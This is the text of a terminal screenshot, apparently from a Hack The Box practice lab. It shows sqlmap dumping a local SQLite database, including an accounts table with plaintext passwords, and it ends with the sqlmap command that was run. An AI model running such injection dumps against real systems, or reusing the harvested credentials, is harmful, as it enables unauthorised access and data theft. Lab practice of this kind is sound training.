 Table: messages
[1 entry]
+----+----------------------------------------------+----------+
¦ id ¦ message ¦ username ¦
+----+----------------------------------------------+----------+
¦ 1 ¦ The admin is working hard to fix the issues. ¦ admin ¦
+----+----------------------------------------------+----------+
[17:52:43] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file 'C:\Users\Local\AppData\Local\sqlmap\output\127.0.0
.csv'
[17:52:43] [INFO] fetching columns for table 'accounts'
[17:52:43] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
+----------+------------------------+
¦ username ¦ password ¦
+----------+------------------------+
¦ admin ¦ admin ¦
¦ sau ¦ HereIsYourPassWord1431 ¦
+----------+------------------------+
[17:52:43] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file 'C:\Users\Local\AppData\Local\sqlmap\output\127.0.0
.csv'
[17:52:43] [INFO] fetched data logged to text files under 'C:\Users\Local\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 17:52:43 /2023-06-13/
C:\Users\Local\Desktop\htb>sqlmap -r sql.txt --dbms SQLite --dump --batch --risk 3 --level 5_